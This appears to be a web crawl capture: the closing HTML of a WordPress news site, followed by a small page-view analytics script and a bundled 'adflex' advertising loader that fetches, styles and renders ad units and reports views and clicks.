C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"9002056e99"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"90cb09895a"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://vistat.net/js/script.js
body_size: 808
content:
!function (e) {
  "use strict";

  function t (t, r) {
    var n = document.getElementById("ZwSg9rf6GA");
    if ("true" === n.getAttribute("data-dnt") && navigator.doNotTrack) return !1;
    var a = {};
    a.referrer = r || e.document.referrer, a.page = e.location.href.replace(/#.+$/, ""), a.screen_resolution = screen.width + "x" + screen.height, t && (a.event = t);
    var o = new XMLHttpRequest;
    o.open("POST", n.getAttribute("data-host") + "/api/event", !0), o.setRequestHeader("Content-Type", "application/json; charset=utf-8"), o.send(JSON.stringify(a))
  }

  try {
    var r = history.pushState;
    history.pushState = function () {
      var n = e.location.href.replace(/#.+$/, "");
      r.apply(history, arguments), t(null, n)
    }, e.onpopstate = function (e) {
      t(null)
    }, e.pa = {}, e.pa.track = t, t(null)
  } catch (e) {
    console.log(e.message)
  }
}(window);


--- FILE ---
content_type: text/javascript
request_url: https://www.vilamparam.net/loader.js
body_size: 22565
content:
"use strict";
var _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
  return typeof t
} : function (t) {
  return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
};
!function o (a, r, d) {
  function l (i, t) {
    if (!r[i]) {
      if (!a[i]) {
        var e = "function" == typeof require && require;
        if (!t && e) return e(i, !0);
        if (s) return s(i, !0);
        throw new Error("Cannot find module '" + i + "'");
      }
      var n = r[i] = { exports: {} };
      a[i][0].call(n.exports, function (t) {
        var e = a[i][1][t];
        return l(e || t)
      }, n, n.exports, o, a, r, d)
    }
    return r[i].exports
  }

  for (var s = "function" == typeof require && require, t = 0; t < d.length; t++) l(d[t]);
  return l
}({
  1: [function (require, module, exports) {
    var adflex = {
      getAdflexHost: function () {
        return window.adflex.host + "/"
      },
      debounce: function (n, o, a) {
        var r;
        return function () {
          var t = this, e = arguments, i = a && !r;
          clearTimeout(r), r = setTimeout(function () {
            r = null, a || n.apply(t, e)
          }, o), i && n.apply(t, e)
        }
      },
      throttle: function (i, n, o) {
        var a, r, d, l = null, s = 0;
        o || (o = {});
        var p = function () {
          s = !1 === o.leading ? 0 : Date.now(), l = null, d = i.apply(a, r), l || (a = r = null)
        };
        return function () {
          var t = Date.now();
          s || !1 !== o.leading || (s = t);
          var e = n - (t - s);
          return a = this, r = arguments, e <= 0 || n < e ? (l && (clearTimeout(l), l = null), s = t, d = i.apply(a, r), l || (a = r = null)) : l || !1 === o.trailing || (l = setTimeout(p, e)), d
        }
      },
      parseURL: function (t) {
        var e = document.createElement("a");
        return e.href = t, e
      },
      stringShortener: function (t) {
        return 30 < t.length && (t = t.slice(0, 8) + "..." + t.slice(-8)), t
      },
      objToUrl: function (t, e) {
        e = e || "";
        var i = [];
        for (var n in t) if (t.hasOwnProperty(n)) {
          var o = encodeURIComponent(n), a = encodeURIComponent(t[n]);
          i.push(o + "=" + a)
        }
        return e + i.join("&")
      },
      parseJson: function (t) {
        try {
          return JSON.parse(t)
        } catch (t) {
          return console.log("Adflex: error JSON parse"), null
        }
      },
      ajax: function (t) {
        var e = t.method || "GET", i = t.data || "", n = t.url, o = t.callback || function () {
        }, a = t.isJSON || !1, r = new XMLHttpRequest;
        r.onreadystatechange = function () {
          4 === this.readyState && 200 === this.status && o(!0, a ? adflex.parseJson(r.responseText) : r.responseText), 299 < this.status && 4 === this.readyState && o(!1, r.statusText)
        }, r.onerror = function () {
          o(!1, r.responseText)
        }, "POST" === e ? (r.open(e, n, !0), r.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send(adflex.objToUrl(i) || null)) : (r.open(e, n + adflex.objToUrl(i, "?"), !0), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send())
      },
      isVisibleElement: function (t) {
        var e, i = window.innerWidth, n = window.innerHeight;
        return (e = "string" == typeof t ? document.querySelector(t).getBoundingClientRect() : t.getBoundingClientRect()).center_x = e.left + e.width / 2, e.center_y = e.top + e.height / 2, 0 < e.center_x && e.center_x < i && 0 < e.center_y && e.center_y < n
      },
      runJs: function runJs (id) {
        for (var div = document.getElementById(id).getElementsByTagName("script"), head = document.getElementsByTagName("head")[0], i = 0; i < div.length; i++) if (div[i].src) {
          var script = document.createElement("script");
          script.type = "text/javascript", script.innerText = div[i].innerHTML, script.src = div[i].src, head.appendChild(script), head.removeChild(script)
        } else eval(div[i].innerHTML)
      },
      setCookie: function (t, e, i) {
        var n = (i = i || {}).expires;
        if ("number" == typeof n && n) {
          var o = new Date;
          o.setTime(o.getTime() + 1e3 * n), n = i.expires = o
        }
        n && n.toUTCString && (i.expires = n.toUTCString());
        var a = t + "=" + (e = encodeURIComponent(e));
        for (var r in i) {
          a += "; " + r;
          var d = i[r];
          !0 !== d && (a += "=" + d)
        }
        document.cookie = a
      },
      getCookie: function (t) {
        var e = document.cookie.match(new RegExp("(?:^|; )" + t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return e ? decodeURIComponent(e[1]) : void 0
      },
      config: {
        filename: "loader.js",
        unit_class: "adflexbox",
        dsa_class: "adflex-dsa",
        b_class: "adflex-b-box",
        a_class: "adflex-a-box",
        m_class: "adflex-m-box",
        debug: -1 !== location.href.indexOf("adflex_debug") ? 1 : 0
      }
    };
    adflex.config.host = adflex.getAdflexHost(), adflex.config.provider_url = adflex.config.host + "provider", adflex.config.view_url = adflex.config.host + "view", adflex.config.click_url = adflex.config.host + "click", adflex.config.view_third_party_url = adflex.config.host + "view_third_party", adflex.config.click_third_party_url = adflex.config.host + "click_third_party", module.exports = adflex
  }, {}], 2: [function (t, e, i) {
    var n = t("domready"), o = t("./render"), a = t("./stat");
    n(function () {
      o(function (t) {
        a(t)
      })
    })
  }, { "./render": 3, "./stat": 5, domready: 6 }], 3: [function (a, t, e) {
    var p = a("./adflex");

    function f (t) {
      return t ? '<div class="bannerInfo"><a href="' + p.config.host + '" target="_blank" class="adflex-tip">i</a></div>' : ""
    }

    function r (t, e, i) {
      if (e.data) {
        var n = p.config.click_url + "/?" + e.data.link;
        var o = '<div id="' + e.data.hash_id + '" class="adflex-b-reset adflex-b-box adflex-dsa">';
        o += '<div style="position: relative; display: inline-block; padding: 0; margin: 0;max-height:' + e.data.img_height + 'px;">';
        o += '<a href="' + n + '" class="adflex-b-reset" target="_blank">';
        o += '<img class="adflex-b-reset" src="' + e.data.img_url + '" style="width: ' + e.data.img_width + 'px;max-height: ' + e.data.img_height + 'px; max-width: 100% !important;">';
        o += '</a>';
        o += f(i);
        o += "</div>";
        o += "</div>";
        document.getElementById(t).innerHTML += o
      } else 1 == e.params.third_party_status && e.params.third_party_code && (document.getElementById(t).innerHTML += e.params.third_party_code, p.runJs(t))
    }

    function d (t, e, i) {
      if (e.data) {
        var n = "background-color:" + e.params.unitBgColor + "; border-color:" + e.params.unitBorderColor + ";",
            o = "color:" + e.params.titleColor + "; font-family:" + e.params.fontFamily + ";",
            a = "color:" + e.params.descriptionColor + "; font-family:" + e.params.fontFamily + ";",
            r = "background-color:" + e.params.buttonBgColor + ";\n                       border-color:" + e.params.buttonBorderColor + ";\n                       color:" + e.params.buttonColor + ";\n                       font-family:" + e.params.fontFamily + ";",
            d = p.config.click_url + "/?" + e.data.link, l = e.data.img_url ? 1 : 0,
            s = '<div id="' + e.data.hash_id + '" style="' + n + '" data-is-image="' + l + '" class="adflex-unit adflex-dsa">\n                    <a href="' + d + '" class="image" style="background: url(' + e.data.img_url + ') no-repeat center center;" target="_blank"></a>\n                    <div class="body">\n                        <a style="' + o + '" href="' + d + '" class="title" target="_blank">' + e.data.title + '</a>\n                        <div style="' + a + '" class="description">' + e.data.description + '</div>\n                        <a style="' + r + '" class="button" href="' + d + '" target="_blank">' + (e.data.action_text || e.data.ad_domain) + "</a>\n                    </div>\n                    " + f(i) + "\n                </div>";
        document.getElementById(t).innerHTML += s, m(t)
      }
    }

    function m (t) {
      if ("a" == t[0]) {
        var e = document.getElementById(t).getElementsByTagName("div")[0], i = e.getAttribute("data-is-image");
        e.parentElement.offsetWidth < 500 ? e.classList.add("adflex-unit-vertical") : e.classList.remove("adflex-unit-vertical"), 1 != i ? e.classList.contains("adflex-unit-vertical") ? e.classList.add("adflex-unit-vertical-noimage") : e.classList.add("adflex-unit-noimage") : (e.classList.remove("adflex-unit-noimage"), e.classList.remove("adflex-unit-vertical-noimage"))
      }
    }

    var i = null;
    window.addEventListener("resize", p.throttle(function () {
      var t = i || document.getElementsByClassName(p.config.unit_class);
      i = t;
      for (var e = 0; e < t.length; e++) "" !== t[e].id && m(t[e].id)
    }, 600)), t.exports = function (o) {
      !function (t, e) {
        if (t) {
          if (p.config.debug) var i = { units_hash_ids: t, debug: p.config.debug }; else i = { units_hash_ids: t };
          p.ajax({ url: p.config.provider_url, data: i, isJSON: !0, callback: e })
        } else console.log("Adflex: units not found")
      }(function () {
        for (var t = [], e = document.getElementsByClassName(p.config.unit_class), i = 0; i < e.length; i++) e[i].id && -1 === t.indexOf(e[i].id) && t.push(e[i].id);
        return t
      }(), function (t, e) {
        var i, n;
        let css = `.adflex-unit {
    position: relative !important;
    margin: 0 auto !important;
    width: 100% !important;
    max-width: 728px !important;
    min-width: 250px !important;
    height: 200px !important; /*background: #f3f3f3 !important;*/
    border-width: 1px !important;
    border-style: solid !important; /*border-color: #a8a8a8 !important;*/
    padding: 0 !important;
    overflow: hidden !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .image {
    display: block !important;
    float: left !important;
    padding: 0 !important;
    margin: 0 !important;
    width: 40% !important;
    height: 100% !important; /*background-image: url(/assets/imgs/some.png);*/
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center center !important;
    box-sizing: border-box !important;
}

.adflex-unit .body {
    position: relative !important;
    float: right !important;
    width: 60% !important;
    height: 100% !important;
    background: transparent !important;
    padding: 10px 10px 15px 15px !important;
    box-sizing: border-box !important;
}

.adflex-unit .body .title { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    margin: 0 !important;
    padding: 0 0 10px 0 !important;
    display: block !important;
    font-size: 20px !important;
    font-weight: bold !important; /*color: #3079ED !important;*/
    text-decoration: none !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .body .title:hover, .adflex-unit .body .title:active { /*color: #3079ED !important;*/
    text-decoration: underline !important;
}

.adflex-unit .body .title:visited { /*color: #3079ED !important;*/
}

.adflex-unit .body .description { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    box-sizing: border-box !important;
    margin: 0 !important; /*color: #000000 !important;*/
    font-size: 16px !important;
    text-align: left !important;
}

.adflex-unit .body .button { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    position: absolute !important;
    bottom: 15px !important;
    left: 15px !important; /*background: #4D90FE !important;*/ /*border-color: #3079ED !important;*/
    border-style: solid !important;
    border-width: 1px !important;
    border-radius: 4px !important; /*color: #ffffff !important;*/
    padding: 5px 10px !important;
    font-size: 14px !important;
    text-decoration: none !important;
}

.adflex-unit .body .button:hover, .adflex-unit .body .button:active {
    text-decoration: none !important; /*color: #ffffff !important;*/ /*background: #3079ED !important;*/
}

.adflex-unit .body .button:visited {
    text-decoration: none !important; /*color: #ffffff !important;*/
}

.adflex-unit-noimage .image {
    display: none !important;
}

.adflex-unit-noimage .body {
    width: 100% !important;
}

.adflex-unit-vertical {
    width: 100% !important;
    height: 250px !important;
}

.adflex-unit-vertical .image {
    width: 100% !important;
    height: 150px !important;
    float: none !important;
}

.adflex-unit-vertical .body {
    width: 100% !important;
    height: 100px !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical .body .title {
    font-size: 16px !important;
}

.adflex-unit-vertical .body .description {
    display: none !important;
}

.adflex-unit-vertical .body .button {
    padding: 5px 10px !important;
    font-size: 12px !important;
}

.adflex-unit-vertical-noimage .image {
    display: none !important;
}

.adflex-unit-vertical-noimage .body {
    width: 100% !important;
    height: 100% !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical-noimage .body .title {
    padding-top: 10px !important;
    font-size: 20px !important;
}

.adflex-unit-vertical-noimage .body .description {
    display: block !important;
}

.adflex-unit-vertical-noimage .body .button {
    padding: 5px 10px !important;
    font-size: 16px !important;
}

.adflex-b-box {
    text-align: center !important;
    position: relative;
!important;
}

.bannerInfo {
    position: absolute;
    bottom: 4px;
    right: 0;
    height: 16px;
    width: 16px;
    background: #999;
    color: #fff;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    filter: alpha(opacity=50);
    -moz-opacity: .5;
    -khtml-opacity: .5;
    opacity: .5;
    -webkit-border-top-left-radius: 8px;
    -moz-border-radius-topleft: 8px;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
}

.bannerInfo:hover {
    background: #333;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s
}

.bannerInfo a {
    color: #fff;
    text-decoration: none;
    display: block;
    text-transform: lowercase;
    font-style: italic;
    font-family: cursive, "Times New Roman", Georgia, Serif;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    text-align: center !important
}

.bannerInfo a:hover {
    text-decoration: none;
    color: #ff0
}

.bannerInner {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    padding: 3px 6px;
}

.adflex-b-box a {

}

.adflex-b-box img {
    overflow: hidden !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

.adflex-b-reset {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

.adflex-mobile-box {
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100px;
    background: #ececec;
    border: 1px solid #e2e2e2;
}

.adflex-mobile-box-top {
    top: 0;
    bottom: auto;
}

.adflex-mobile-box__close {
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #000;
    color: #fff;
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
    text-align: center;
    z-index: 2;
}

.adflex-mobile-box__inner {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.adflex-mobile-box__image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100px;
    width: 100px;
    object-fit: cover;
}

.adflex-mobile-box__title {
    position: absolute;
    top: 10px;
    left: 110px;
    font-size: 16px;
    font-weight: bold;
    padding-right: 30px;
    color: #1528ff;
}

.adflex-mobile-box__link {
    display: inline-block;
    position: absolute;
    bottom: 10px;
    left: 110px;
    padding: 3px 7px;
    font-size: 14px;
    font-weight: normal;
    background: #1528ff;
    border: 1px solid #121ca4;
    color: #fff;
    border-radius: 5px;
}

.adflex-mobile-box__noimage .adflex-mobile-box__image {
    display: none;
}

.adflex-mobile-box__noimage .adflex-mobile-box__title, .adflex-mobile-box__noimage .adflex-mobile-box__link {
    left: 10px;
}

`;
        t && e ? (i = css, (n = document.createElement("style")).type = "text/css", n.styleSheet ? n.styleSheet.cssText = i : n.appendChild(document.createTextNode(i)), document.getElementsByTagName("head")[0].appendChild(n), function (t) {
          var e, i, n = 1 == t.units.visible_tip;
          for (var o in t.units) "b" === o[0] ? r(o, t.units[o], n) : "a" === o[0] ? d(o, t.units[o], n) : "m" === o[0] && (e = o, i = t.units[o], a("./renderMobileUnit")(e, i))
        }(e), setTimeout(function () {
          o(e)
        }, 100)) : console.log("Adflex: error render units")
      })
    }
  }, { "./adflex": 1, "./renderMobileUnit": 4 }], 4: [function (t, e, i) {
    var a = t("./adflex");

    function n (t) {
      t.style.display = window.innerWidth <= 768 ? "block" : "none"
    }

    function o (t, e, i) {
      var n;
      if (i.data && (n = e, void 0 === window.adflex.mobileUnitId && (window.adflex.mobileUnitId = n), window.adflex.mobileUnitId == n) && !/adflex-mobile-box/.test(t.className) && 1 != a.getCookie("adflex_m_close_exp")) {
        var o = a.config.click_url + "/?" + i.data.link;
        t.className += " adflex-mobile-box", i.data.img_url.length || (t.className += " adflex-mobile-box__noimage"), "top" == i.params.position && (t.className += " adflex-mobile-box-top"), t.innerHTML = '\n            <div data-hidden-period="' + i.params.hidden_period + '" class="adflex-mobile-box__close">&times;</div>\n            \n            <a id="' + i.data.hash_id + '" target="_blank" class="adflex-mobile-box__inner adflex-dsa" href="' + o + '">\n                <img class="adflex-mobile-box__image" src="' + i.data.img_url + '">\n                <div class="adflex-mobile-box__title">' + i.data.title + '</div>\n                <div class="adflex-mobile-box__link">' + (i.data.action_text || i.data.ad_domain) + "</div>\n            </a>\n    "
      }
    }

    document.onclick = function (t) {
      if ("adflex-mobile-box__close" == t.target.className) {
        t.stopPropagation();
        try {
          var e = t.target.attributes["data-hidden-period"].value
        } catch (t) {
          e = 10
        }
        return t.target.parentNode.style.display = "none", a.setCookie("adflex_m_close_exp", "1", { expires: parseInt(e) }), !1
      }
    }, e.exports = function (t, e) {
      var i = document.getElementById(t);
      i && (window.addEventListener("resize", a.throttle(function () {
        o(i, t, e), n(i)
      }, 500), !0), o(i, t, e), n(i))
    }
  }, { "./adflex": 1 }], 5: [function (t, e, i) {
    var r = t("./adflex"), d = [];

    function l (t) {
      for (var e = document.getElementById(t).getElementsByClassName(r.config.dsa_class), i = [], n = 0; n < e.length; n++) 30 < e[n].offsetWidth && 30 < e[n].offsetHeight && i.push(e[n].id);
      return i
    }

    function n (t) {
      for (var e = [], i = function () {
        for (var t = [], e = document.getElementsByClassName(r.config.unit_class), i = 0; i < e.length; i++) "" !== e[i].id && -1 === d.indexOf(e[i].id) && r.isVisibleElement(e[i]) && (t.push(e[i].id), d.push(e[i].id));
        return t
      }(), n = 0; n < i.length; n++) {
        var o = l(i[n]);
        0 != o.length && void 0 !== t.units && void 0 !== t.units[i[n]] && void 0 !== t.units[i[n]].hmac && void 0 !== t.units[i[n]].time && e.push({
          uid: i[n],
          aids: o,
          hmac: t.units[i[n]].hmac,
          time: t.units[i[n]].time
        })
      }
      if (0 !== e.length) {
        if (r.config.debug) var a = {
          units: JSON.stringify(e),
          debug: r.config.debug
        }; else a = { units: JSON.stringify(e) };
        r.ajax({
          url: r.config.view_url, data: a, method: "POST", callback: function (t, e) {
            e && console.log(e)
          }
        })
      }
    }

    e.exports = function (t) {
      n(t), window.onresize = r.throttle(function () {
        n(t)
      }, 600), window.onscroll = r.throttle(function () {
        n(t)
      }, 600)
    }
  }, { "./adflex": 1 }], 6: [function (t, i, e) {
    !function (t, e) {
      void 0 !== i ? i.exports = e() : "function" == typeof define && "object" == _typeof(define.amd) ? define(e) : this.domready = e()
    }(0, function () {
      var t, e = [], i = document, n = i.documentElement.doScroll, o = "DOMContentLoaded",
          a = (n ? /^loaded|^c/ : /^loaded|^i|^c/).test(i.readyState);
      return a || i.addEventListener(o, t = function () {
        for (i.removeEventListener(o, t), a = 1; t = e.shift();) t()
      }), function (t) {
        a ? setTimeout(t, 0) : e.push(t)
      }
    })
  }, {}]
}, {}, [2]);
